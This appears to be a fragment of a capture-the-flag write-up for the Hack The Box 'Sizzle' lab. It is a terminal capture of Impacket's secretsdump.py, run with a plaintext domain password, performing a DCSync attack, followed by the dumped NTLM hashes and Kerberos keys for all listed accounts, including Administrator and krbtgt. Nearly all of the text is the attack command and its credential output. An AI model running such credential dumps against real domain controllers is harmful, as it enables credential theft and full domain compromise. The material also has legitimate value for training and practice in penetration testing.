 └─# /opt/impacket/examples/secretsdump.py -dc-ip 10.10.10.103 -just-dc htb.local/mrlky:'Football#7'@10.10.10.103
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:a78319becef2d81e023bf195d95e91dc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:3fa806996ba049476454c16093a26b09fb286cb9094fb8fffd9c0f6b07f6ff35
SIZZLE$:aes128-cts-hmac-sha1-96:960149f601dcdba5d72756178661dc38
SIZZLE$:des-cbc-md5:628c70bc619be3d9
[*] Cleaning up...